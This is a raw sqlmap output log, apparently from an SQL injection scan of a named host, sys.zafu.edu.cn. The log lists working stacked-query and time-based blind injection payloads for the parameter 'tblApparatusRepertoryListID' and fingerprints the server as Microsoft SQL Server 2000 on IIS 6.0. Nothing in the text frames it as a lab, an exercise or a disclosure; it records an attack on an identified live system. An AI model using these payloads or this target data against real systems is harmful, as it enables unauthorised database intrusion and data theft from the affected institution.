 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tblApparatusRepertoryListID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: tblApparatusRepertoryListID=46259); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: tblApparatusRepertoryListID=46259) WAITFOR DELAY '0:0:5'--
---
[17:25:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:25:12] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\sys.zafu.edu.cn'

[*] shutting down at 17:25:12